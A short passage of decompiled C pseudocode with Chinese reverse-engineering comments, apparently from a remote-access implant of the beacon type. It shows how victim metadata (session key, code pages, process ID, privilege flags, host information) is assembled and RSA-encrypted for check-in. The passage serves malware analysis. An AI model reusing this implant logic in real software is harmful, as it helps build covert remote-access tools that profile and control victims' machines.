 v13[0] |= 4;
LABEL_5:
if (sub_1000AD18())
v13[0] |= 8u;
init_struc3(&Metadata_struc3, (DWORD*)Metadata, size);//初始化结构体三准备构造元数据
push_N_struc3(16, &Metadata_struc3, beacon_key);
push_N_struc3(2, &Metadata_struc3, &codepage);
push_N_struc3(2, &Metadata_struc3, &oem);
push_dowrd_struc3(dword_1003B308, &Metadata_struc3);
pid = GetCurrentProcessId();
push_dowrd_struc3(pid, &Metadata_struc3);
push_short_struc3(&Metadata_struc3, 0);
push_byte_struc3(&Metadata_struc3, v13[0]);
get_pc_info(&Metadata_struc3);//添加pc的一些信息
Metadata_size = sub_10001C90(&Metadata_struc3);//返回组装好的元数据大小
memset(Global_encryption_Metadata, 0, 0x400);
Global_encryption_Metadata_size = 128;
memcpy(Global_encryption_Metadata, Metadata, Metadata_size);// copy元数据准备加密
rsa_publickey = get_str(7);//获取rsa公钥
rsa_encrypt(rsa_publickey, Metadata, Metadata_size, Global_encryption_Metadata, &Global_encryption_Metadata_size);// rsa加密
return memset(Metadata, 0, Metadata_size);